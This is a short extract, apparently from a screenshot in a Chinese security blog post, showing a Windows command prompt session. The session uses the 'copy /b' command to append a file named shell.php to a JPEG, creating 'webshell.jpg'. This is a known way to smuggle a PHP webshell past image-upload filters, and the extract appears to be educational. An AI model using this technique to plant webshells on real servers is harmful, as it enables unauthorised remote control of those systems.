 命令提示符
Microsoft Windows [版本 10.0.17134.885]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\smk>cd Desktop
C:\Users\smk\Desktop>copy 1.jpg /b + shell.php /a webshell.jpg
1.jpg
shell.php
已复制         1 个文件。
C:\Users\smk\Desktop>
先知社区
https://blog.csdn.net/qq_43531669